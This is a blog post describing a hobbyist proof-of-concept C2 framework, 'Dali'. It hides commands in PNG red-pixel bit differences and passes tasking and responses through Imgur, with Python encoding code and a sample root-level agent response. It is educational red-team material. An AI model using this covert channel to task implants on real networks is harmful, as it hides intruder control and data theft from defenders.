Image-Based C2 Channel Proof-of-Concept
Introduction
In late-November I decided to try and start a project that would be both fun and educational. I settled on trying to come up with a somewhat creative C2 channel proof-of-concept that involved steganography and a somewhat trusted domain instead of bespoke infrastructure. I don’t know much about Red Teaming, this will become apparent as you read this post. I’m mostly going off of high-level concepts I’ve gathered from passively consuming red teaming material that has passed over my Twitter timeline. I know there are agents/implants in networks that need to be tasked and that need to stealthily send data back to a C2 server. That’s about it, folks!
I started by looking at open-source C2 channel concepts that involved trusted web applications or domains and found quite a few awesome projects, such as: Slackor, gcat, and twittor.
This helped me solidify my goals:
- Build something that is fun, doesn’t have to be effective/useful to leet Red Teamers
- Create a unique steganography method (unique to me, without digging into academic research)
- Make both the tasking and the response occur via image passing
- No random base64 strings dumped on white space in an application
- Utilize a trusted domain
- Simulate an agent/implant with a Python script for now (I’m planning on writing a proper implant after some Windows exploit/internals studies in 2020)
With those goals in mind, let’s proceed!
Picking A Trusted Domain
After some research, I settled on Imgur. Imgur has some advantages to it, you can upload images anonymously and also anonymously create albums that are not viewable to casual site-goers.
One large drawback is that anonymously uploaded images are not indexed and searchable in the ‘Gallery.’ This would mean that in order to complete tasking, the tasking-side of the framework would have to be authenticated. But we will make do! (There are lots of different ways you can configure this communication paradigm, my way is not the best. Maybe I’m saving something better for later…)
Creating A Steganography Method
This is where I spent the most time. JPEG files are unreliable when uploaded to Imugr as they do not retain their binary integrity. This is by design obviously, so JPEG is out as a file format. (Though that didn’t stop me from trying for multiple nights!) After some early research, I discovered that PNG files contain a fourth pixel value known as an ‘alpha-channel’ (The other three values being: Red, Green, and Blue). This alpha-channel value determines the opacity of that specific pixel. In the ~30 PNG files I examined, all alpha-channels were set to 255. This seemed like a good target to hide data.
My first approach was to simply base64 encode a string, a command let’s say, and then hardcode a dictionary in Python so that each possible base64 character could act as a key, and they would correspond to a value of 255 - 190. This would look strange if someone examined the pixel data though, as alpha-channel values were typically not varied. Second, and much more simply, there was a huge error in my Python that led me to believe that each time I opened a PNG image, the alpha-channel values were set to 255 by the Python library PIL. So I threw this idea away, although in hindsight it would’ve worked fine, besides the fact that we would’ve had “weird” alpha-channel values.
There was also the problem of picking the right image size. Imgur has strict limits on what types of account are allowed to upload large files. Authenticated accounts can upload 5MB PNG files and unauthenticated accounts can upload 1MB PNG files, anything larger than these size-limits would be converted to JPEG. This threw a wrench in some of my early techniques.
Settling Down And Marrying Red Value Diffs
Ultimately I came up with a method that would prioritize the normalcy of the image’s appearance but also minimize the amount of pixel values changed. Here’s how it works.
Pixels
PNG pixel values can be represented with a tuple containing Red, Green, Blue, and Alpha values when using the PIL Python library. Using the library, we can gather all of an image’s pixel values in a list of tuples. In a 2560x1440 resolution image, that is 3.6 million tuples in a list with four values per tuple. An example list of tuples would look something like this: [(128, 0, 128, 255), (128, 0, 128, 255)...]. This continues for 3.6 million tuples.
Trickery
Red pixel values can range from 0-255 or 00000000-11111111 in binary. I decided to take the absolute difference between every neighboring red pixel’s least significant bit and concatenate every group of 8 values into a new binary number. Let me show you.
Let’s say we have neighboring red pixel values of 128 and 128 or 1000000 and 1000000. The least significant bit in each value is the furthest right digit, or 0 in both cases. The absolute difference of 0 and 0 is 0 of course. So this absolute difference would form the first digit of our new binary number. Right now we have 0xxxxxxx as our binary number. We would repeat this process, moving to the next two red values each time, until we had an 8-digit binary number. Given a starting point of 3.6 million pixels, this leaves us with: ((3,686,400/2) / 8) = 230,400 values to use.
Mapping Differences to Base64
The next step, once we have our 8-digit binary number, is to somehow translate that into something meaningful. This was accomplished using a hardcoded dictionary, encode_keys, which looks like this:
encode_keys = {'=': '00000001', '/': '00000010', '+': '00000011', 'Z': '00000100', 'Y': '00000101', 'X': '00000110', 'W': '00000111', 'V': '00001000', 'U': '00001001', 'T': '00001010', 'S': '00001011', 'R': '00001100', 'Q': '00001101', 'P': '00001110', 'O': '00001111', 'N': '00010000', 'M': '00010001', 'L': '00010010', 'K': '00010011', 'J': '00010100', 'I': '00010101', 'H': '00010110', 'G': '00010111', 'F': '00011000', 'E': '00011001', 'D': '00011010', 'C': '00011011', 'B': '00011100', 'A': '00011101', 'z': '00011110', 'y': '00011111', 'x': '00100000', 'w': '00100001', 'v': '00100010', 'u': '00100011', 't': '00100100', 's': '00100101', 'r': '00100110', 'q': '00100111', 'p': '00101000', 'o': '00101001', 'n': '00101010', 'm': '00101011', 'l': '00101100', 'k': '00101101', 'j': '00101110', 'i': '00101111', 'h': '00110000', 'g': '00110001', 'f': '00110010', 'e': '00110011', 'd': '00110100', 'c': '00110101', 'b': '00110110', 'a': '00110111', '9': '00111000', '8': '00111001', '7': '00111010', '6': '00111011', '5': '00111100', '4': '00111101', '3': '00111110', '2': '00111111', '1': '01000000', '0': '01000001'}
So for instance, if our 8-digit binary number was 00000010, we would know that correlated to a '/' character in base64. If we iterate over the entirety of the Red pixel values, find all their differences, and concatenate them into 8 digit binary numbers, and then map those results to our base64 dictionary, we end up with a base64 string of our command! (The actual code is slightly more complicated, but this gives you a basic idea of how it works.)
Stego Summary/Overview
To recap, our stego method does the following:
- Takes a command string, let’s say
hostname, and base64 encodes this string. (It is also encrypted in the actual program) - We now have the string,
aG9zdG5hbWU= - If we map this using our dictionary, with some code like the following, we get a nice output of the binary numbers we need in the image:
encode_keys = {'=': '00000001', '/': '00000010', '+': '00000011', 'Z': '00000100', 'Y': '00000101', 'X': '00000110', 'W': '00000111', 'V': '00001000', 'U': '00001001', 'T': '00001010', 'S': '00001011', 'R': '00001100', 'Q': '00001101', 'P': '00001110', 'O': '00001111', 'N': '00010000', 'M': '00010001', 'L': '00010010', 'K': '00010011', 'J': '00010100', 'I': '00010101', 'H': '00010110', 'G': '00010111', 'F': '00011000', 'E': '00011001', 'D': '00011010', 'C': '00011011', 'B': '00011100', 'A': '00011101', 'z': '00011110', 'y': '00011111', 'x': '00100000', 'w': '00100001', 'v': '00100010', 'u': '00100011', 't': '00100100', 's': '00100101', 'r': '00100110', 'q': '00100111', 'p': '00101000', 'o': '00101001', 'n': '00101010', 'm': '00101011', 'l': '00101100', 'k': '00101101', 'j': '00101110', 'i': '00101111', 'h': '00110000', 'g': '00110001', 'f': '00110010', 'e': '00110011', 'd': '00110100', 'c': '00110101', 'b': '00110110', 'a': '00110111', '9': '00111000', '8': '00111001', '7': '00111010', '6': '00111011', '5': '00111100', '4': '00111101', '3': '00111110', '2': '00111111', '1': '01000000', '0': '01000001'}

command = 'hostname'
b64_command = base64.b64encode(command.encode())

binary_numbers = []
for x in b64_command.decode('utf-8'):
	binary_numbers.append(encode_keys[x])

print(binary_numbers)
Ouput:
['00110111', '00010111', '00111000', '00011110', '00110100', '00010111', '00111100', '00110000', '00110110', '00000111', '00001001', '00000001']
- To arrive at these numbers, remember, we need the absolute difference of the red pixel value least significant bits to match our list here. For instance, the first number,
00110111, we would need a difference of0for the first two red pixel pairs. An easy way to think about the least significant bit (LSB) is that, if it is a0, this means the number isEVEN, if it is1, this means the number isODD. If our first two pixel values in the image we’re editing were127and128, we would need to add or subtract one from one of the numbers so that the difference in the right-most column was0since the first digit we need is0(00110111). - Our code will scan the image for all of its red pixel LSB differences and add them to a list.
- Next, we will see where the differences of the original image differ from our required differences. Once we have identified the pixel value pairs that need to be changed, we can randomly select which one of the two numbers in the respective pairs gets added to or subtracted from so that our stego method remains as random as possible where pixels need changing, but keep original pixel values intact where possible.
- Once we have altered those pixel values, our image has hidden our command string and we are ready to go.
Stego Code Dissected
In this section I’m going to attempt to explain my horrible Python I used to stego the images. For simplicity sake, I will leave out unnecessary details about the actual implementation, suchas API tokens and such, so that we just cover the stego.
Here we have our command, and then pad it so that it’s a multiple of 16 for encryption purposes. I realize the while loop here isn’t efficient and we have the modulus operator already in play, why not use that? Because a friend suggested I change it, and I’m leaving it in there to annoy him. Thanks Jorge.
command = 'hostname'
while len(command) % 16 != 0:
   command += "~"
Next we hardcode some encryption keys and encrypt/base64 encode the string. Harcoding keys isn’t ideal and for a more realistic implementation sometime in 2020 I will do it differently, but for a PoC it will suffice.
key = 'dali melts clock'
iv = 'this is an iv456'
encryption_scheme = AES.new(key, AES.MODE_CBC, iv)
command = encryption_scheme.encrypt(command)

command_encoded = base64.b64encode(command)
command_encoded = command_encoded.decode("utf-8")
Next, we grab our image and create a list of red pixel values using the Image object of the PIL library.
img = Image.open("example.png")
pixels = img.load()

reds = []
for i in range(img.size[0]): # for every pixel:
    for j in range(img.size[1]):
        reds.append(pixels[i,j][0])
Now reds consists of only the red pixel values in decimal 0-255. We need to conver these to binary, remember?
bytez = []
for i in reds:
   bytez.append('{:08b}'.format(i))
We can now subtract the last bit in all of these 8-digit binary numbers from their neighbors and iterate through the whole list of red values doing this until we have a new list consisting of only LSB differences.
differences = []
counter = 0
while counter < len(bytez):
   differences.append(str(abs(int(bytez[counter][7]) - int(bytez[counter + 1][7]))))
   counter += 2
Next we need to translate our base64 encoded command into our binary numbers in encoded_keys dictionary I shared earlier.
translation = []
for x in command_encoded:
   translation.append(encode_keys[x])
Now we need to make this new list translation of 8-digit binary numbers, into a list of single binary numbers just like our differences list so that we can compare the two.
final = []
for x in translation:
   final += (list(x))
Now that differences, the list of real value differences from the image, and final, the list of desired differences we need in the image are the same format, let’s compare them and create a new list of the indexes where they differ called mismatch.
counter = 0
mismatch = []
while counter < len(final):
   if final[counter] != differences[counter]:
      mismatch.append(counter)
      counter += 1
   else:
      counter += 1
Now that we know the location of every pixel-pair that needs to be changed, we can alter those in our original reds list. If the starting value of the red pixel is 255 we obviously can’t add to it if it needs changing, and if it’s 0, we can’t subtract from it. Those things have been considered:
for x in mismatch:
   if reds[x*2] == 0:
      reds[x*2] = (reds[x*2] + 1)
   elif reds[x*2] == 255:
      reds[x*2] = (reds[x*2] - 1)
   else:
      reds[x*2] = (reds[x*2] + (random.choice([-1, 1])))
But how will our agent/implant know when to stop reading into the pixel values? How will it know when to stop? If you look closely at the encoding dictionary, you’ll see none of the keys start with a 1. Therefore, if our agent/implant sees a 1 as the first digit of an 8-digit binary number, it knows to stop. Let’s ensure that happens my making the very first number after our command payload is a 1. This portion checks that absolute difference, if it’s already 1, do nothing. If it’s 0, make it a 1 by changing the first operand in the pair by one.
terminator_index = len(command_encoded) * 8 * 2
term_diff = abs(reds[terminator_index] - reds[terminator_index + 1])
if term_diff % 2 == 0:
   if reds[terminator_index] == 255:
      reds[terminator_index] = 254
   elif reds[terminator_index] == 0:
      reds[terminator_index] = 1
   else:
      reds[terminator_index] = reds[terminator_index] + random.choice([-1,1])
Finally, we save the pixel values into actual Image object we created!
counter = 0
for i in range(img.size[0]): # for every pixel:
   for j in range(img.size[1]):
      pixels[i,j] = (reds[counter], pixels[i,j][1], pixels[i,j][2])
      counter += 1
Our image now holds the red pixel values it needs so that when the client looks at all the absolute LSB differences in red pixels, it comes out with our command string.
Introducing Dali
To really test out my ideas, I had to build at least half of a C2 framework, namely the server side. Dali, named after the famous surrealist who had a penchant for creating less than normal paintings, is a command line interface (based in functionality off of Metasploit) that allows you to:
- Create stego’d images with hidden commands
- Create albums for client responses
- Create logical agent/implant entities to manage tasking
- Create/Manage tasking events to retrieve information from and execute commands on agents/implants
Tasking events involve uploading images to Imgur.
Dali uses MySQL for bookeeping. Remember, this is just to demonstrate a PoC so Dali might be buggy. Here’s how to use it!

High Level Overview
Here is a high-level overview of how our process works. Keep in mind that we are merely simulating a client in this process with a Python script, so will just be hardcoding URLs. But the premise is still valid as described in the diagram.
How To Use Dali
Here I will show you step by step how to create unauth/short-response tasking for an implant.
What You Will Need
- Please consult the Imgur API documentation and read the Terms of Service for API applications
- Obtain a Client-ID by registering your application
- Obtain a Bearer token by creating an authenticated account and tying it to your API client
- Configure MySQL to accept credentialed logins (just because you can access MySQL as root on Kali doesn’t mean it’s been configured!)
Options
As you can see we have several different modules and their descriptions of their functions.

Album Creation
We can create two different types of albums: authenticated and unauthenticated. For short responses from the client, we will use unauthenticated since this will limit our PNG size to 1MB. If we were anticipating a long response, we would give the client the means to use an authenticated album which can handle 5MB PNG files. For the purposes of this demo will be making an unauthenticated album. I’m using a demo version of Dali so you will see generic values throughout the presentation.
We set the album type to unauth and also provide a title for the album. This also then gives us the option to set a Client-ID value in the options for API usage. We are then given the album ID hash from Imgur along with the delete-hash for the album. Typically, delete-hashes are used for unauth accounts to prove ownership of an object on Imgur.

Image Creation
Now that we’ve created an album, we’re ready to create an image to actually upload and task our agent, we can go view that album’s details in the List module. We will take the album ID in the List module, and use it to configure our image. Dali will look up the album ID in MySQL and then append the album’s delete hash from Imgur into our command string so that the agent can respond by editing that album. The Base-Image is the image we are altering. Command is obviously what we want to run on our agent.

Agent Creation
Now that we’ve created an image, we need to utilize the Agent module to create a logical agent entity for book-keeping purposes. Agents need to be set with a Title and Tags value so we know what kind of title and tags the agent will be searching for on Imgur for tasking. We’ll also confirm our image was created and logged to MySQL correctly with the List module once more.

Tasking
It’s time, now we can task our agent. Remember, we are simulating an agent with a simple Python script that will browse to our uploaded tasking image and respond accordingly; however, we’ll still go through the motions of setting a Title and Tags value to simulate creating tasking that our agent would hypothetically find based on its own values for those parameters. Tasking-Image is the ID of a created image. Bearer-Token is the auth token to upload images to Imgur’s Gallery.

Retrieving Responses
Since we’re authenticated when we post to Imgur’s Gallery, we can post large PNG files; however, the agent cannot respond with the same fize file since it will be unauthenticated for Short response mode. In this case, it will crop the image we provided to 1500x500 pixels, encode its response in the image, and upload the response image to the unauthenticated album we created for it. Once we enter the Response module, Dali will comb through PENDING taskings in MySQL and check the associated albums. If it finds response images, it will delete the original tasking in the Gallery, log the response in MySQL, and update the agent’s status back to IDLE from TASKED. (Keep in mind I’m manually responding with our agent simulation script.)

Because you cannot see the top of the agent response in the video above, I’ve posted it here in plain-text.
Dali/Response> get response 1

---RESPONSE FROM AGENT 1 (received at: 2019-12-19 13:15:21)---

uid=0(root) gid=0(root) groups=0(root)
kali
  PID TTY          TIME CMD
    1 ?        00:00:02 systemd
    2 ?        00:00:00 kthreadd
    3 ?        00:00:00 rcu_gp
    4 ?        00:00:00 rcu_par_gp
--snip--
Conclusion
As you can see, we successfully retrieved a payload from our agent! Thanks for playing along. I had a lot of fun making this and will probably create something much more versatile and robust next year. Please visit the Dali repo for more information about the tool. Glad I got to do this, learned a lot of random things. Thank you and have a great end of the year, cheers!